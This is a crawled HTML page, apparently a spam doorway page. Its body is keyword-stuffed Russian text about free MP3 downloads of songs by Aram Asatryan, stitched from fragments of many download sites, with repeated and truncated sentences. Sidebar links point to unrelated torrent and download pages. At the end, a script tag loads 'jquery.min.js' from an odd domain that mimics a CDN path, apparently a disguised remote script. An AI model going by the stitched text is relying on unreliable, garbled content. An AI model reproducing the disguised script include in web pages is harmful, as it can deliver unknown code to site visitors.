

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-skachat-aram-asatryan-vse-pesni-besplatno.html
body_size: 4293
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать арам асатрян все песни бесплатно - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать арам асатрян все песни бесплатно</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Aram Asatryan в формате mp3. Арам Асатрян (арм. Արամ Ասատրյան, 3 марта 1953, Эчмиадзин — 7 ноября 2006, Вагаршапат) — популярный армянский певец, автор песен. Скачивай и слушай неангелы роман и неангелы роман роман 2013 на Zvooq.online. 
Арам Асатрян. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Арама Асатряна в формате mp3. Арам Асатрян (арм. Արամ Ասատրյան, 3 марта 1953, Эчмиадзин — 7 ноября 2006, Вагаршапат) — популярный армянский певец, автор песен. Арам Асатрян (Aram Asatryan) — Srtere Pntrum (2017). Арам Асатрян (Aram Asatryan) — Ай эс ду (Избранное 2008). На этой странице вы можете скачать или прослушать песни и альбомы «Aram Asatryan» Для того чтобы скачать альбомы и композиции в MP3 исполнителя «Aram Asatryan», Вам нужно кликнуть по кнопке «Скачать». Арам Асатрян Aram Asatryan. Лусняк Гишер Избранное. На этой странице вы можете бесплатно скачать популярные альбомы и песни Арам Асатрян №25537 в mp3-формате, а также слушать их онлайн. все песни от: Арам Асатрян. арам асатрян (aram asatryan) cкачать бесплатно, как. Скачивай и слушай бесплатно любимые песни и музыку Aram Asatryan в формате mp3 на сайте Myzcloud.me. Его мелодичный голос и красивые мелодии получили большую популярность среди армян, сделав имя Арама Асатряна знаковым для народной музыки. Aram Asatryan -. (добавить в избранное) 03:13. слушать. (скачать). Aram Asatryan - Ես կմեռնեմ ու կգնամ. (добавить в избранное) (текст песни) 04:30. Aram Asatryan Армянские песни слушать онлайн. Прослушать Скачать 05:44. Прослушать Скачать 04:48. Aram Asatryan. моя песня на армянском. Прослушать Скачать 03:14. Арам Асатрян. Арам Асатрян: Армянский певец, автор песен. Один из лучших основателей и исполнителей современного направления армянской городской песни - рабиза. Сурб саркис, Bales, Балес и другие песни. Вся дискография, Радио, Концерты, рекомендации и похожие исполнители. 
Слушайте и скачивайте арам асатрян aram asatryan на Хотплеере в mp3. Aram Asatryan (Арам Асатрян) — Achqis Astghern En Pakasel (Звёзды в глазах потускнели) 03:18. Слушайте Асатрян Арам и скачивайте бесплатно в формате mp3 прямо сейчас, без кодов, смс и регистрации. Ай эс ду — Арам Асатрян. Информация о Арам Асатрян, краткая биография и список всех песен артиста. Можно прослушать онлайн или скачать бесплатно. Арам Асатрян. Ара́м Апетович Асатря́н — армянский певец, автор песен. Один из лучших основателей и исполнителей современного. Aram Asatryan скачать mp3. Слушайте песни Aram Asatryan онлайн и скачивайте их в хорошем качестве. На этой странице вы можете бесплатно скачать популярные альбомы и песни ARAM ASATRYAN №109695 в mp3-формате, а также слушать их онлайн. все песни от: ARAM ASATRYAN. (слушать онлайн). Слушать бесплатно онлайн на Музыке Mail.Ru. Арам Асатрян слушать онлайн. Все 20 плейлистов 671 трек. 
07 aram asatryan mayramik 07 aram asatryan mayramik. Соц сети. У нас можно бесплатно слушать и скачать mp3. предыдущая песня. Здесь вы можете скачать в mp3 и слушать онлайн бесплатно песни Арам Асатрян. Все песни от Арам Асатрян на mp3no.net. 04:30. Арам Асатрян сирун ахчик, баки мичин. На этой странице вы можете бесплатно скачать популярные альбомы и песни Арам Асатрян №15650 в mp3-формате, а также слушать их онлайн. все песни от: Арам Асатрян. Aram Asatryan Армянские глаза 5:45. Aram Es kmernem u kgnam 4:33. Aram Asatryan Chanaparh/remix/ 4:47. Похожие песни. У нас всю музыку можно слушать онлайн, скачать бесплатно в mp3, и все это без лишних регистраций. Для более удобной навигации, на нашем mp3 сайте имеется удобный поиск mp3, сортировка песен по жанрам. На сайте вы найдете mp3 песни как армянских, так и зарубежных. 
Слушать онлайн - арам асатрян бесплатно. Арам Асатрян - Es kmernem u kgnam. Для вас доступна для прослушивания арам асатрян , вы можете слушать бесплатно и наслаждаться музыкой онлайн на нашем сайте. песни арам асатрян. Прослушать скачать добавить в избранное 03:42. Песни про Ани Арам Асатрян - Ани. У нас вы можете скачать или слушать онлайн альбомы арама асатряна бесплатно в высоком качестве. Чтобы скачать песню нажмите на кнопку Скачать. Любимые песни Арама Асатряна Aram Asatryan. песни арам асатрян. Прослушать скачать добавить в избранное03:42. Армянские патриотические песни (Арам Асатрян) Муш,Муш,Кахцр Муш. Арам Асатрян: Сурб саркис, Bales, Балес и другие песни. Арам Асатрян. Нравится слушателям: Armenchik, Nana, Harout Pamboukjian. Скачать Aram Asatryan - Surb Sarkis бесплатно ♫ Erger.Net. Уважаемые пользователи и гости нашего сайта. Песня Aram Asatryan - Surb Sarkis предоставлено исключительно для ознакомительных целях. 
Любимые песни Арама Асатряна-Aram Asatryan-Hits. Арам Асатрян - Крункнер. В данный момент на этой странице вы видите результаты по запросу: арам асатрян. Всего было найдено mp3 файлов, которых вы можете прямо сейчас скачать к себе на устройство, либо просто. Сборник песен,концертов,клипов Арама Асатряна. Сборник песен - Арам Асатрян. Armen Армен. 43 видео. 1 125 117 просмотров. На музыкальном портале Зайцев.нет Вы можете скачать песни Aram Asatryan бесплатно в MP3. Лучшая. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-prezentaciya-na-temu-etalony-edinic-izmereniy.html">Презентация на тему эталоны единиц измерений</a></li>
                                <li><a href="iqhjq-skachat-cherez-torrent-igru-pro-zimnyuyu-rybalku.html">Скачать через торрент игру про зимнюю рыбалку</a></li>
                                <li><a href="iqhjq-shablon-fotogalerei-besplatno-skachat.html">Шаблон фотогалереи бесплатно скачать</a></li>
                                <li><a href="iqhjq-reshebnik-po-geometrii-apostolova-9.html">Решебник по геометрии апостолова 9</a></li>
                                <li><a href="iqhjq-instrukciya-po-victoria.html">Инструкция по victoria</a></li>
                                <li><a href="iqhjq-gugl-poischu-za-tebya.html">Гугл поищу за тебя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни Aram Asatryan в MP3 бесплатно – музыкальная.</li>
<li>неангелы роман музыка в MP3 - скачать бесплатно, слушать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-smash-it-skachat-polnuyu-versiyu.html">Smash it скачать полную версию</a></li>
                                            <li><a href="iqhjq-otkaz-v-obsluzhivanii-5-bukv-otvet.html">Отказ в обслуживании 5 букв ответ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-fgos-v-sadu-prezentaciya.html">Фгос в саду презентация</a></li>
                                            <li><a href="iqhjq-wireless-bluetooth-keyboard-driver.html">Wireless bluetooth keyboard driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-elektricheskaya-shema-holodilnika-stinol-rf-305a-008.html">Электрическая схема холодильника стинол rf 305a 008</a></li>
                                            <li><a href="iqhjq-skachat-albom-katya-chehova-cherez-torrent.html">Скачать альбом катя чехова через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-strashnye-istorii-dlya-android.html">Страшные истории для андроид</a></li>
                                            <li><a href="iqhjq-dead-space-3-skachat-rusifikator-zvuka.html">Dead space 3 скачать русификатор звука</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
